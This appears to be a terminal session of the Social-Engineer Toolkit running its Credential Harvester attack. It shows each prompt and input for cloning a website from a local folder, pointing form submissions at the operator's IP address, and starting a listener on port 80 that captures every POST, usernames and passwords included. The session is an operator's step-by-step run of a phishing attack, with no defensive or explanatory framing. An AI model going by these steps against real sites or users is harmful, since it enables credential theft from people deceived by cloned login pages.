 set:webattack>3
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned: /home/ /Downloads
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 1
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: